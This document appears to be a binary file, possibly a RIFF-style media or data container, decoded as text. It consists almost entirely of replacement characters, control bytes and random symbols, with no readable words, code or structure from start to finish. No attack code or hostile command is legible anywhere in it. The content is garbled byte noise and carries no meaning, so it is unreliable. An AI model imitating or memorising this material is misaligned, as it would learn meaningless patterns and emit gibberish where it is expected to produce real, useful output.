RF����Zͺ�+�D��l��i���gBB�B:~:D'E 9�[�-$wq4YX���-��1y���)�1ەIY\�r��s8G��(�;'�][���U;sj{�]{sR�a9sxYsL�u���ȅ�$Z�D" ��'N��Ȉ��R�┣���^��	�����z��)�i��)��C��Z������O(�҉����n��țb�=L��h�lů�L��/l��2���O���$#�pL��/��*��tE�hȆ������s��w��v��44a�N�����J���`��f5���Nh�x�w�8��樏N�K4oH*�E�7�z(�vJ��"���	���X�n�d�d�Z�	��{���ܽ�b��c�"���
��db��(��'��D����Ȭ�!��D)�gȒ(TdB�%�9"Z�Y�e�Y��+��?�Y,��%�G٘N�r�ɔ5�K�X�e��I�GۖAݖ��X�]{�='Z�h�W=r ��E;�;�}��q[�7'�w}��yY�K'#����@��@%�uh�������v �d��H>��wǫ�!w�mͣ��Dn�����>�l��Oh<�(�������8=��
�����6��C�����C�3a&�h���j�w�l(��(W$�>#ؚ���/�Y\4x�B���a��h�o���͑Z�:�)v���=ء¢r~�N�����b�Ȅ-�X��5�ƲɁ~�`��&ъ�+�]�1��+����ĉ��.��d��-�����d�����=�v��l	��.@�Ni��@g@��`�7b�u�t Bs�(�Q��m�w�U{�i۶5��i�o�r��sd��W��!��y����K��Ig�1��Y_�gY�wy�U_�w��I�ȟ���@���^�g^g�+r(�(��`���+Bg\�_���L9�(����̾��H�hˢwz�̎X�ʺ�������6��N�
H��=ޣ��L��0R�V�o�,��X��z�N|�s���ƫ�������"\���'Z��ȣ=��L��M����jhh�V|ټ�ڬ-ڤ����H�Dh���fゾ�paw�ra�!�HX��Ɓ8-���JBʁ&&�~*�
�(JH�Ȁ^(����k���a� ��<L�(��?�>
�ւݗY�Pm����x��f��n���D�����y �k��n�
��s��bb��0b���Y�w݌n{�Q_m�����w��!q��ڋ���`�q_s_�1��S�R�����o�"���zq>�~��������<��H�̆�ܫ�c��I�8��K���d�՚������0�Ȉ��w�a�C̛ʯ���h��I�.��>���0ܘ��O����FŤ����͇���	�i�i��t��p��8���2�O�4Z|�J���N��Q��^z5
.�DH��H����z͎4�ތDH�$mr�6�X�bJJ�H�aj��܎��)�M�HbȄ�Ȣ�y'mK-�>ƻ���߻jf�b���ݎҿ���=ƾ� �y�� �Q	�fȌrȒL���h&\"��<7qyyi?��?s��~�=?�(���w1�0s�K�0�>#������>3��37�H�4��<s3`6�_�5oQU�s�o6a�6a���8�Z�<	�0�v��I�l(�H��z9�c�7n��ɇ���t�긎y���i̽�� Ĩp��@,�
������A���Vly��@��@�v,3�-�_(�|H� ���T�@���i�&NE���J�=!4Z�NI�ih�k������H��i� �.(�Xr���np��n��|~H"��*j�n(	¢-*-���w��LCF�z�����ژ�o��o���q
�=�r*��h�"ժ5��"�hd����qM<�f|M ��AD���,	��^n^ ���)31�2�u��h^��_?�331���53���uE�4Ջr(QUQ�3��*5Q-�R]5�PQ�r�6�BUTB�U�i�b36gTQ�YUU{3^���N	��h�|��	��8ȑ֒I����(�H����2��I�pJ��6.�4·ۈ��P=��w�v�喨����\�I���0VHm���}���F����|�������½�� ��>>o�����Ph6��0�4�&4�*���*ZzBch��)�ȃ���XR�Ĩ���z�4ȅq��{��d��	��+�H�����@F���BƇ��l�XQ:�	$}ꦄ�ρ�r�o��ͺ� ��q���(�����u�BȻ�"ev �(�B�^Ɉ`ɾN)��s^�	�u�@4�4� ~�Q�W3u��3��p1���R�4�wp+5�6Hq�r+Wq7Q=5qwqO�rQ�A 6G�TETI�tCTOwtA�tC5Ug�6e�	kW}7uS���PdG��i��Jˆ�qx�	A��B���^�jΨȄ�����m�L#�#��<�kL���,����ϼ�4 |j����Iab+����|oG���i����\�į��a���(�1�]㪭֥|k���!�I��X�Y�1�%��)߂�5�}���I�,=����� ��ѣПn�{N������w���C���(�����,)<ƙ,�������ˎ���)�x�����L<����9�E���$ٺ�FyT�b|~e�T�P@�V�	�񟌀���	
��n#/ˋ� ����/�H�����놳�
{�gAό�e@놰kTI����H��8�@��0����ꗒ|I*��J�fx��6�����I��8 +��!��͒l�<x��������Q,���@��!���
�vdY��:(��*Q��p����w�v�����iG��D����-��D`(�xM���)�*���-���`�*)a��"/�¢�θ�`���*��rb �F�j = )�d�h	��<��������
ϫ��
�%�J��Z��	͝�\�>���ʍ0���;�P�$	Zç�&0��� ����:D��4���|���� �������-����}��������=���Ƚ���@	I����Ӑ�]���%�������5|����t��雠>И�8�wJ�x\邚�H�Q�BH��Ԩ˂+n����9�����R�*]�����JM�?%������7�� ��������\�Ȇ2�	��0�_��7���QA8�ʔ����P�	�x����l鈞�X��忔��e%��
�:k��.� ȳ&[KF����T�# 6; ���Y
θRO�A'P.�H�J(K��Ԇ1m��L�G����
�`h���h�n�	��뉍�'�a�W�uJ���l���v���i��p�/�����w���������p����!��Ș�숏��J�ʘ��̉�}!��H�vhN��@H�%�ٞ< �!�Dh6[�NY����@�9
�$�hʆ%�	�`���,�X������Q���iˌԺ��ڪ��������y�����i��|j�8���%l����P�|�������c�ORZ���ɂ9>���K�Ȏ��m�)d͍h���k�4�F�	����uyĒ�����N�.�͆<���X���wH���=$��!a��J؋��j�+���Xn0�4�H�F�^�?�,H����D�6��ɰG�b���	����ϊ�Ƶ/+����Ԉ�xJ������]�Xa�,��˵:�X�����D��ӘI�K�r&�I���I��Ǔ���s�����زh�gH���/�0ˁ﷧)��v�̨�hH����z{��h!��!�J�/:�6�)�-�囨Ь��m疲�̉�II"���xO���� "8��z���b�!�x�w��p��)�ٯX�LPL��9R`
�� ����H��PI��j�*�$�Z�bx����<9���������$˜C���ĸ��L��  � @*�C�L�f�<�'��Y�����H��_��������I�pˌ@�/�I3�y�I.�8 ����lBl�9�J��K�&��:�5{��vHW��H�Q��ޟ&|J�5xI��H� ��&���.���� ˕�X�ɯ?0��9���j��0O�4�De� �.^<w��%��꫉�B^�DɎ5� ��?0E���@I�8�د��H�����$)��/�����`�@W�H̝��PY��'G��
�|�)� ��Tk�]˓��U_���9��������ڞ�.6X!�K������풅{xO�zR!t��9y�+4�5���Z�J����Lˏ�X��w�K�y�M۞֥.�o�ݜ��!���}���d�󏄸��XI鑨�$�(�Tf#�>E���ݢ} GДX�=f|���cw��9��݅��#�\;��0��쨋���9�jҤ<��	j;*���I����٦&Mj���	0NM��T�l��䈍Rji���θ�x���~��*�y^�����Y~�H�ː:z�1���y��]3-���������P���Ȝ6���Ւ��I�����Ȏ. ��h��XH����B�	=�`����9�?����#A��� ��ʀ�H���Ia�T�?m����@�XF�NA��Ej�w	�+熨1r0F)��������q��`�l؋ɼ�g����� :�+���xu��/���4���@���k[����HOn��`x���/���[�݂Obb�ʕ]F
 O�v5^r��2��	%�����С��qk���+ȗ���Z��X�b���؈��z��^.��}�ۘ�{��n���x�*J���i^��H��h
�P
�؈��	��m	y�:�L��q����������Ȉ�(����߫�9�Ŭ����<���h��w����͘�������P�������܈���Xm�%�����\��������ֲo�LȎ���gݺ����(��[����0������Y�㨟���h����艙H��h�,���h�(����Q����8����������N��������/��>����B,�$��L��L��뛨��͸�*K�hy�5�����X�[�(�H�@��
��[��7��o�mY�_�8��o�8��雌��L9؄͏�X�~�w�b8����xɏ<h�|��D�Ϊ��ɯ��#��pߴ�	x�����П�����H
���c��)
�iވ
�����؈�*�
��X�߸7ݟ�����XT~�k��ڊ��k�ʂ 	��	���	Q�݈	X��A�a�����-�phׁ�	�H�b��Q�po����+�	���h�П������θ��8���7ʤ������`��h�۬����h��p�� XJ����>ݚl:�G���	��wԾ8� H��� �	���	� �	�Ǚ��H�,���������)��h����C!� �5���x��H�4h������(��I�Ƙ��x������/(��Ȋ�������������8�C`��(
� ��+��OȔ6ٔ����~�*+�V�͸��މ���jp����ߌ&�o�2	��Ȋ�����{L��������b)�Z<�،v��]̏���B/��h�z������
��m�~k���ɝ�f?���	Qo�w��?��7�� }�y؊�q�7��m����
EN�:N�G�R�п��	�`�
�*��B��A��8/`���	����x���Ӂ+h�B�+��8��A��؈�P�cN.��������߸$�!�ш�Q��ס�yX����ո.�����o/��ɟ��񡐌-���@�x��H��h�I��(�.� �.؉%���l����(a؜�Z���؋ ؤ��G}Y��ȍ� �>=����m����0�����o��v���w�����Oq P��˟�׃�`� ,���ɹ�n�f��i����l�:�ю4�y�����>����۠�= ����5����������Mp�M ��������k������k��7ɂ���U�)1	����؉WL�[69�nL��.{��N�+k�bɌ�ӏ���H�1��]Г@�fɌ{��dH���v̨��{���X�K��[?�����-��"�Qvh	�p�o�"� #��ߊ��]��� 	߈� w��؝�d� -�߸�$�303;��x-�����`ێ'b14��d.�`���h�+82�5����(�+��v���5��	�4a�.1b�{�	��]0�ɤj�bH�ȋ$]�J���\��	)���C
��T�B=��y̫9����}"�cR�m��`����<቎'k���ȹj=I71�t�����i����ӟ�����)��H�*���M����h�M؄�(����@h��S���/(����θ����w?����f�/�ĺ�����(/��㈿;y򏈿<�=i�̮��/��舎���X<)�jЏQ���H�ߔ~\*���8ێɂ�2�ȍ���r�ʨf),��A%ˏv�B��X,Bk0�L6��"*����#��.�!���H��� �#��ߖ@�����
�3M�D1��,r󉙐	ǫ�zxD������⁢j����O��/�/鲂��-�h5ב����c�qC)"�$85{���� }F��o�`wkԡ�"�f^1�a�q?.(��̢�ݫ��TȌ�h��،��YҘ���5��:͎�(%ƬH�i����x:��`Z�i��������)����NI �\����t'�������h�Nك=ȂǕ]My\�u���]8���]2ȋ=ȁ�Ŋ�Ճ�e\�ń3H���^,��,XΨ_��_�U���_M��Ȉ�(�D8��t��l�.��<̊���x���Ȋ�#��H�=0�.��ȃ<-��������� ��z��NOG��ow<��Ȓ��¨��唖R)^�Y9�᳓Mٌ2ؖ/ϋby�,K��R<�(����Y�A��A���,��{���*��J�]��kN�2.�e��6��D�QF�Z�@	S�X;X�q��".(NX����� nTW�1-͍hꚇ{�ߘ�Z�Wp���z��P��G�x���D1�2�0����'�V���33�X�N��?BX���꺂�X��Q�a�$�F��Tc5��МP��1C�G1~0��Y�e���:�[Ø�T%�@7�����wl�!yY��M�����v��L�)�����m�D� 8��tϔ� 5����x��8��ȉ����ho��`	�`�`�`�`��1Ȉ�8��ID��'�x!��;�X����X�����M��ȗ���������/��(����ZL<�2��[��Ӥ	= X�����(�k��
���M��K�2�0Y��H>H?@8��0ɲ�8�my�=Y++ۗb��k��YըO,�������

�L��҄fU��F#��y�X�w@�#�z�С4�#��/*b�KswuE7�y�����5�-h�� �Vx�WR4EߨDV��yu�yk5W���X�������X��B/ -��(x��"R�4hgw���85�����!���q����'#y����#j�+��ɸ�K��p���J�%:1�/a7kj�%H�@Z�ɘ^��_Y^��88��5[����\}r�\��3���o����茫H��X��ȉo����qW�'qGq�]o7ogoWo/7ow�r)go���V`��DL���d�����ȋ�茮8���������hP�He�����������8��ے阌���*>F<�r=k	��v������S��������zP��b��v<@���	��n�)��F���X��kH������O�6��e�� h�	|�
���K���4���N���I���v���A���
��Y[׉(���	�7��ؔ�.oǄ�5bHo]�-�Er?�����`�f�w#�ݨa���&��VD���G���Ty��\PٍN��3|���Q*A;�~�m�����/%���R�O�.A����Z�ϟ_vZ荲@W�6��N����74�vmÃ�R����l���8��lHI��%D��n�������J�WO��	�vtSd?��X, ���J��P8��r������*ʃ8H
̚�)����
�������菜��y̞Ѵ�	��YM��Y̔��HΑ�`yL���YN�����1�w���A��Ј(,ɨ��  ���(������b`
���+���`��N*��9 )Ƥ�AǠz@���N�����j����ʎ���)���*��� �9H;Վ�ˆ��(̎���J����*��k��(�̓�Y�����A�	�2i��ˎ��0�* Ί���*ޖ�Ȓ��������H1h��X��D.��C��n����2�#!*ߣ�0��I��U�F���Kh�X��C;;���0�<�-�(*�)w��`�"�'�N%�Ω:/$�0*�؀,/��@*��>� j2��<���=��u����� ���Ω!>��"�v0.�S��/�J��i����'�xH�G�{�'ɓ��6q�ه�|˨���7���H� ZdK�_�4���� @�\XJ�wxx��4��	 ��#���Q|\���^ٿ�G�P	
��X��-9���4�뛢�I��X�`��������ۨJ�	�n���dTLF��U��z�nw�{5�j������
���<Z�+�eOH���D�͂��$	�����h�!�D'އ��%����㪂Ј���@H���ʙnX���l���ͦ��˓h0^�,]���(ӯ�A0�H=L��׹����DC��Q���� ��$�R��L��M�yhBF�J�(,��3�kH�^�?l��� ��d�j��q�K��ހo��H�{���Pd�ě���ƭ��\�^�����E�H(���Ε�ؒ�;-M� L�w�$��$���A�߇ہ��()��hN�8��%I��H�@[��0%�c����,H�z1��(�v8�����
��(��I��
:2+������
��|E��(�L��8��DC�Rh��J�����lH�}1��~[w�`�oa�	��(�.�E��h�4;Z�nȍ�<������l���+x��(X�(�ՐO�<�/��ǽh��}�ȝ�<�]|����=ڏhJ���H�����Vx7�l��d�聳����j.��(t�w="��I�7���`X�� ,�� ���������a
},��8�n ���J�9�
X1^}�7tհ��L����֦K���|,��P�<0;�j�����ω������0��I@�"h��ʁ�n�Ͱ{����ӓK�Z?�	��n�D���y��@�@�������&hY��1��n��h��qE�=��Z�U��tޮH�i(͑�h�M��lIG��p O����Xk�}�;���
�(ь���ɋ
����w�ȡ�8�ʕx��x���Ȏ���A�J�2�I��H��4����/��HN�N��4�O�H���� ��:չ�h��l�*��� ����
y��.bE�B0�،��G���\�-/x劙	BK��m��ɟ�(��x�/��$^HZ��) ��b�i wA���)�t�H��Z�-�-��#�Xɀ�8���=����K�����c�H:O�a���<�ӊ	޳`y%�>z���ߞX�O�E� �B�˞��Yw��R��n��"�-��k���W:�T8F���RȀh�8SBJ>0@i(��0H���2F�-���Z����+��;�{��+����ؚ���H(AɎ������b�Bi�M�ou)85��|>ڋ\P8ˈ��@������h�oC�V�h���{� @��X���I�.����ïȑ������/�h�
���}(���Ud���R]6�>?Ue�
�tI
6��M�����B`���(-�Hʎw�%�Y��@h%��<_5���� �����/�ܨ���h����s�c�/��������i�ORͅx(��7�!)K̒z��X��}�-�}���ZH2����$I��HK�^��ޱê�9 ?b"� �ӂP�8rB��Tɏ���9��O���gJ�r�R +Q.�P�u��_��WX��2I3���$��ȿ;��H!`�:H���8?cb���c����Fj���[09�#�/�ؒF� H
٠𘈻��w{B��$�{�-�H�91�wH�}���81?�~H�u�.ˈ��Z���������8T�2-���B������������������	�x���3��3��3;#��L��3� �R�x��@3V�������p����� ������������h���^É�9�b��J�P�����6��	7h���Ơ
�@	� 	�����
�@,���H������ˌ�`�0�� (*�l(!"�)2�0<�J��i
� w�آ�ؽ�¨��#���e[���#������|�����$>(*4(ez��{���"�	C����0�Up*	Q��9| T�=���Z��`���A�����6`�z٨��2�X+���% �?>����+�"��̺0��[�����0��+,�P�V*��`�ڢȄ��%T$�7�ʷ|������'�@�8��������x���u��8���3l����!��@�������D�d.�@%w���@	���
��G1K9S�=3&�3��S1�aĞ9�[�E[�L]�3�3�p������5s��L���6,��)	�`���^�	�О�P�H	�
�� �x
�x�v	�DK
^�x���	�䱈ڣ����{��
�����������~��������Ћ��ϋ�	�t!����P8��u��H���-������ ᑏ3ڏ�h(�J������؁�pO�����0�^�A	�:���X�gJ,��w�,��?��^��&�Zz�i� 
�@�b��,y%1�� �ɨ�WȦ��ZJ!x�ز¦
&�P�F��`����\��h�`�-�䄋L�\Y��$8|9\�Z��'3�8�1z�{��ㇺx���01�<����Ti\�".j����}����Ot"��L2��
�0ĹX��lK^dD^�Ӹ�Đ	R�EZ<���� ���Yܙ�U�8����
��	����3��G�3�X�X��a?�<�w�	�#��
���X� ������`-t ���)T���0�0���
�Fa$�X�P!gk�h	�1'b�g��� ���<��X���Oqt�Ow� �@�G騶�
�������H�� Q��ؑ쩶�� �)1:�Z(�tX������]	��ٜu���@� �^�>⋋��%��%ȐS�-U��}!m�2��JR�Ր1
������}Y���Ȋ��?C���v����o�Y��0؏���8��!�w�8�J�����[B�}ۜ�7{�	��J����1��f8	"2጗��~�U5Ɉ�p���Ռ���@���DU�˒�K�r���K@��������۠�����t��U	Y,�������(����0�y5��s�����ׂ �� ո��(������P�����X��H��:��q������h��h�b p��D��m(	�H�ਹ����Ї�Xu65R#"b�@��PP~�N�w����H�����0i��j��"��X�@W�(Q-�X��� ��Xw�����(��O����(��yX0N���`ϕp��R�H�bY1��H���]���*3%%.��Â�`+�ek��[�������[������KI�(��BHo��h�C��p�����8�X[�$h['|�.u�F]	:L	�2���������:1����Ȉw�8?�xx�S..�ؕ������~N������]��
�Qwg�����:�W��EX�^�@Vt�ot�`Yd2zU]:�ׂ �������3���H�],�@W�г��3��������`נ��<`��x��다�
�ȍ��ƅ6���a����ᅆR�
�H��P�n!8�pw�X�$5��Ui������b�تQt�ꘐ �Q���x�)���������I�Hͪ�����-��k=�/&��(@Z:�[�EҐ>fk ���&�^�@I+=n�w:����O����@AN@0@��s�J0�7e=.�6 BTx����:H	L�����h(�ޘ�?h>ٲ}�	��$LVT�`�b���i�����2S�8�������U� �v�	�(��j��8��݆�D�%�{�ۥ]N��O���Q�n������������-obM֋X]tE�
N��ot�o�������芴�	�(��0�p����u���ׅ�.@E��ߠctyͤ�4� ���P�)	��\��&�w�^�U�Fñ��<)�q�(�R5*������جƽS�G~L铦��+�*V���ٸ����hz�	jS��������d[��q� �ԌX�b#� �ɰ7�Z���d&巟e��8{j��M6�_h����B���t-��B��&�F��׬QG��9H#��c��Y�F�(�����9���Bŋ[��メ���B0T(��6����td�6
��1��Ä��>\
�a{�of�j�� �w��z��R��.w����V��D:n�������	|^箯�xe�(���E���r������Y��^g
O��Eg����XW�~g�VW��3�_V�x�������E����ϴ_�@	f��Ȉ��� �����(��q��<@��?y\*������� ���L͖��h�Ո��V��<�(��-�<�v�Fz��b�n��hz�b����N�����1!���Ј��)�X�3Z������@���7�(����G�4��X��'��w!��:0���O��H�X���-M@�(�*C�R����V���+���x�U�%\*{�'�����T��%�X��F���H!�mK�R�2�����դ� �Z	��ngJǟ�C=^	�C=����<�q��LYSe�o��܌�8K9��rx�"���	��ؕV���Kf��<\����*��|Ĩ�#����TQ��j� ���K�Ҭ���P�I��������9�.�:�E���� h����^$��� ���w�-�y`����T��"���A�,�ߤ�l��
NВ��"���զ@��Iԉ�jR��_f���v�HɏO���D�x� 
N������z	�ǘi�OPn��4�mq�`�N��	��F�֐��O+�Q>� ��g�6���.��������q6g��F��m���n�U�������y��G�r~�.p��6�iQ���7�l���~��	vL���sN��מ�L��y���d=�i�B�� �j��w���*�
pK�ߜ�@��>Ж�[M/��W��v����� ���m K�Ѹ@���L�Mli�֟�Z`��`(�b�M��/E �"ۊ��foV�	`�́�<�ʉ���ߑ���J���h̚��)���*�R`�
�hK��苊����Ҵ(�������"��Y͑�P�I�'J����|�ì��ȉ����'�e�9�Ӥ�[��:�����̚�9@���:4I�.���Ŝ��Y�9i��ڝ����H��!��w��H8]��]�ͅ�lȍ����x���
�T��x�����t�ԃs]����z�K�l�I��HP��yL���n@�%i�R�N .:ᦓk@� ~��D��姄͜�5��
��ԍ��O�A��H�_���n8��n��K�P��G]hk����l1?��<h-�k���Sƶ`(Vs��n�b� V��Ưv�����p�����c9O�V���ɟΠT����,�ר�k���`�B�<�h&Cߪh�(�.
	K�	w	>� �k��hm����񞰔�J����[���}W�00~���`����Ɇ�<��1�Ɏ����+�I u�� �
�����B�����h6�������ȇ�H��l۹�8�ޝ노����Э���X��}��p��K2�������Ȯ�ف�ܪL
��T��4��hɞ�����x��!A�����-�a*�H��I��_��X�����p�H�m����H���Φ�iCL$���$��O�jw�����!��`H������������ ��I�Q�ý8!�􎓘�E����Dx�̘���əT�mH9�񹏥A.�������Q9�\����S
x^.�E똥���e�ʄ��b���}ؠ�G�I�����`��sZ�d>���;�]4�S�?5��'ɤ��p\���<ȴjQ���X��̩�!s�"��pLX�15����{(�V^.����2�hHKF�܏UtJ�Y�4������i����ǃx�s��	w~�Ҏ+�8v|�Z(���B��ʙX6���j\�ɍɊ�뉴�H�C���'�@��)��TI��):*�h�� �������NR�9�z	�hi����룮|̞G�ŬIJ�L���)������و�4$�'$h�� ��N���H׀�Jֱ8��ħ�#�Kn�9��hꃨ�O�NNd�1������:�����!���2.�-�a�j��0L��BQh�� _����o��𐨙��wkJ��RYC:�ʋJd��TFdh���`~Xx�������ˍ$0ʰ�!
�t��0)N.	����hK�V�E���M����
A�)D�yj`,	d�J�����4h������	I��fp@��a���J��q����R��0��(ƍ
�P�%��
�Ws���Ag��;s�����F���	�B���苗�n�s�.�@b��������|ؘ
@J�� ^�k�>�L��U|0�0�52*����$�4ɞwK����
�� v�Ū� �,��ߑ.Jͧf�׽�Ζ8�������\6H+��A+�e��T�nC��������XD�[[@D�.,B�Q�9Ά��	�8�R�چ�R�Dx�&D酀�J��q�Тh�+�^jS'Y	�1�^l�D���m*1E�����~���i�q@W�1�4��0��s�����'���x��f���FI0�xa���\`x\��m�UO��T\&��5������QB��w�Qo��J�C�0J��B���D��
o[�QfgCH��-\��b����ux���X"����<�3�Ȩ�J*���}�V��͸��ܣ|]�L9�7c/\}:�o��ͪ���,z	�����0��������`�dL�FBÒ��J���'ȷ�밾���
^�3X���2h�7��>�S�����Sk�����@i�I����E�+TY\w�,�?�,��7Έj��u�FHΠy�Fp��\H�_H9	����}�P��X�@wK����H�L��X��T�Ne��xϴ�}� �ܗD�ZhC�P)EahU�}I��J����PI�\͕
��~��
1��P�v�AITB-� �򐚶՟�}�Pi��ё���i�H%�Q��(��)X��Ȋ,��葖^h��H�E\�q���H(L�,Q�*-(Qv�Vs�ɐ�ؓ�IV��i����i�X(B��"�ȑxH*�ɘLm���V.%��5X��H�@ʤ�Ҭ4����B
��"Qj����xw!̓�L
;��4I�lV?�يĒ����M�e{��mɖ�	9^��ɕ��;��ȖAM����W�Pˑt�����?���ȑ������h	E���㰚��N����p����:ʆ��|��)�ިH����_��]��L��JK�EQ_]PK�ĉ�G���@�\1T���x��r,����f�rl�vC�
�r�نi��Uƞ혊�C�ƶ��v(��-�)��-�ʑ���m����m�%�P=w�PI�|IP�ѓ>-��Laq'd��}m���蚆�	�*�DrL��șh��*�P��Y�h�����J�s�X/��i�j�R��IީґtI#HH$�̠��:ݣ����H�j��V.ĸ��b̊�
b���L:�k�̊���4����ċ�Y�������Lx�I�ڊ�ܫ�	8办�K9�+��	|ŗ�Dəԗ���ޅ�<+��SJ@���	��W�Q��}��Ȃ�5i	� D�1��1E�b��4���Z�5wH䄅甉����\H��Ќ��������l��Յ��H�4����>�N�T���Օ��-ڞ�����m[)�m���N(��ƭ�t�ܲ�v����
��m��Ѻ́8H&e��6i&-�"��,�a.��2!�<��z��UIza��ZAP�H�dĽ؀���	�ytx)��+R��|G,܂�j��!���џ�]! �#tɏ�Ȅ	��.)X�Ab$���d��D�|�o����Èwc�N����	��U�:��1<�8�^:^�ǐH�ޞ�����J"�kݰ�8�|�S�.o�"o�^Ȍ�DMh�AY�Jcנ������S��LD�����E�l��lΫ!��4��]D�d�$�$�x栀�Z�Ĉ��͘�ɘ�_���X�K�K��ɥ<��@�� �<l��HR	��\$���aF&�ъ%�
��aX��vd��Ѷ�Z
�X�eX��[r�]*mZ�%Y��GڥG��X�4)�"m��.a"!R&w�6)S�Z�T>H�Ua.eB�.���Wz���с�I�
�TK)�jr�X����jk�nT�H��]WQHsܪk�X���l�����X"�H�v������D�N)�4Ve���j�&N��8�TJ���8��8�x.�L��8��k��+��b������N�����ɐ^ʹ���z�8�����cq�
�c��I�:�>A'MX�����
հN�گPKt�Z�<ī5E4B��C��fDK��6MN��$4iN��wdFpӘ�ŋꉞ�_4WKP�^XɯT����ԈB���@AE:�p ���a����ox:�b�Q�%��X
��/mQ�����Q!�᚟y]&-X�e����՘�e��9��9�s8Ү��N�&e�;��3y�;yP]!$B]�fm�A���iՃT���Ȝ�RS��(��-v\+~�+x\+��-�ȀP�����/���؝���j(�Rt)��R����ˠT�%^a��ޠ��
�(����aiŬ�=`��w�a�}�'d)���Å�o�y��|�9����TɽpJ�I�����cp�M���#��|%���lȘ8I}�J��MXg���l�?=Ks����H�� H���&1�$��J��HR�U��t�6�<ψ�z����ɅɘT���Ɏ����<d����O�,,�=�MA������fPA�QUZaTJy�'���
�s�ؓ=�C�S���3��OeNeڗ��O�bE]nYyaE����_�P�Venm%�}��i�wJ�TK�X���]!�s��sX�8I��z���m�j���ځ���I.�����n	���)�	մJȴ�@���K�L��_%$�L�U��؈��Ч%���I�9@����4��i��k���g�l>�����g2(���
�H���;8c�:g�o�o���.{|9{�,Y�ĉ@<����I_�_�ɷ���
�̚�şH�
�שּׁ�����
�(�T��`����ɍ�ɘ$	�\H�	�@�ײ�� ˁ���ԏ�$w_�?��<����{yp|9��Y�\%�+V�[n[]�Wa�;��V0�NiS�?���30�T�&���B�wpGp0G.s�S9��G)�_�r��+U�`M����x�jb�jUю|Ǔ�"�}\��Ț��tD�|-���I-�.�T��B/�ꋁɠ���H!�*���L�싸`�_a ���dҺ��pJ�f����
�H�Lʠ��H.�TJ��c�2Ŭ�択���c	H#c�� ��x>��^����K�Hwʙ��tJ��W�/1��ޏ��{9����
:��I�H�|�\����s�����s��@��S��"N�P�5�lB�`�K�3�d����kDK�l6������ə4�s�@�O���E�[��а����H��ˑTɉ�f�������
�V��zm@ka�~�A�@�B+4CK4@Wy@w-BS�DS�DctB#�E'4Gg�X�G��Y���J� ���#��᢮���m=uT�,�+���s��I�RHT1�Qn)w�e1�ҹ$B����"��(�;9�A����[��ˠ|*� �N�c��\9h����c��k��}�Ƚ��p��l�p֫�ĳ�?���"���?;/;�kr�3�16�	��ɑ��?�؊��	�H��x������8�@�C���>����d�;N5�h4e�����м���
�p{���MK��O��ϯ�p�,8]���4�	ĉ�jH��	�D�oT�v��Ȑ�����τ���O���μZ�*K���0�w+�	�/�)��l@��.\�����L��2�l���O�����yh������\�ۓ�Q�L����X
}�ߺ�P�E��	���p)��`��Yry{� �MB���@�������,���?�4��L���t���A��ƨ��o����vd
,��g�5�|b�d�܃�%��DЈX�h�ИmQ����8��������ǅ`Z��~f�ڌ������J�nA�����0I�	��x�3�bv�w����zK�s�\g��Hk���XI��ˆ�ָ�ˋx0x�����̘l�K�ߘi����H��j�h�����l�O��h�� 9Γ�
9�T�k��0��n��B�+�'�åKi��7���O�;D�K����C\:D�E��E�7ġ%ů5�[ĳg�;F�O�B�i�ĳeD�١g��Z�KI:X��u:��k���I�[ƳU�C��%\\�#4τ�Y!
���h��@��:醓R8I��ծ�w�ཱྀ$v�h���^֗X
:@�B�0�x��<b����t���Ď�n���8�9���Č�D9Ap%�:B�K�<X��e;[��ŽF��������x+��S����j?Ŷ���<�&3f�fi8��d����g��I��� f�������I�u�x6s�1G���	Ȋ�H��x⋽D�����)J�M�̚��k��^�	����ȉ� ����Z�H�h��R#Ӊ�l6�g2Lٖ��5o���ԄN�ߺ�w��Tݹ�gT{Gɇ�|Y��U|X��u|]��U}_���}_��4�D��t�C�?u4�m!/�y��u (S�!��/%""�H"��H��#�
�:F��1X��&>��
kcz�	�X'�p��J��;u�[�Y�^�]���셍������	��h��ω�*�6x�t��4��3q����J�O�c���ƾ�l�o�E�iA2˺��/�O�ǯ����I�� T^��HI�wIGZrk��|O�&�"��%���j_��*w��@�ӔY�yh������J����l���Z�P)���J����ib�1Q���YV���a��dk�D	��8��n�l���@�ƚ�l�D	���ړnXΔO���˕,�-��a@�&:T���A��ڕ*���a��L�<�m�<�����jθs�D�!+R讻!��"G.������0�n��A��R�W�m��A��:�=|l��A�ZT���q�
�|��Q�@�|ͲIӑ�Jl����IyJ-��}wG˞9_��#�Ա���$��<�S�B���Z��W��0X
&̠)�|;uR-	�ac��e�w�.�N�ɍJ�\]����T	���9�T)��Hh�,)9V�i뫓Q��p�-��M)��J�K���ˍH�Xy�� I��+��Ȁ��K��)(,u�����͊i/�
�7~���Y�?0̟C���x/  �K��肧�	�(I�T��:����i����X)�x��l�Tf��UPN�dyS�t0M����s�k���wB�f�C��0Wf��Ua�1S��1��on����Ys�}.5l=��/�U���2b<��=��cf�7Eo���艇�HmU'	{!����^�	��T���e�QG�6��8��b��M�jB�?6�#�O:	�R�,�����
<<���I���n
j<H��ṗ�t8�6��A�-Ju���ˋ�\��x���H��V�'���D0z���'E�{����*�=CԼ��bn�]9� i�o�T�wQC��Kn@X%�㼄�
�H�������ɋ�~}���*��LIb/p���|( �����X> )��������I�.���芒�	��H�V��Pn�̫J�~�	QF>�2-e������?Tn��2����6��E�f��3P��2Uņk��U6�f�����KVq~5Y���VSE��S�ծ�5�r?6w�ij�iSx�Yc����HX�x���wJ���2Y�P+���`�4�ފ��E���|�)��߀w��m�h��I�9 ]����C�^�R�������޺��:$���2���)��{#�����e��su^����e\sUm���@�g��LWo��ˀx��̤��p��y��l
I���U�Odboi�r���|�)��[�|&H�^��3'���nv�~咚����E�3?���>����3�����Y�����炤XHZ�iV ��Pى��<%���>_e�h	��$��~�7?O��qGvj��0awwr�wr׿3[W~�Tpňm�TH��EEUt�?.Ö�-ڄ�0�W�Xj2)��Xj�Ƌ��5)���{Ō��1l�1���W�8�S���X�d�m����ȅ܆�RI��(m�=����B���)�"����������"Ob�b`|hM,O�H��O�"b�,�Ӯ�����@2M�$�Vx�Ȇ�(�nfejf�j&e~xetx�S���kgI���������I��	�~h�f䚺 ���#��� kG���0K�0��w<�%�g����l�c0��@h�8\�,�n~���ɔ��:�,�,�l��L�L���C�N̢Ȳ�H�I�
���Bn���*�`Z�
�lnQ
��T�RB���H�P'�G��V��G�ay�2I�K��}�Tn�vxG�������M��a���wBTv�UBh>	�|�h ���Z��8�Kň���z�%T���?i�
#l~�l��J4)�����ZS�&���u\�����#�f ���%���d�o�j����*X
�w��**мbM��`"����h*Ҥ�<��:m�J&�L��X:�
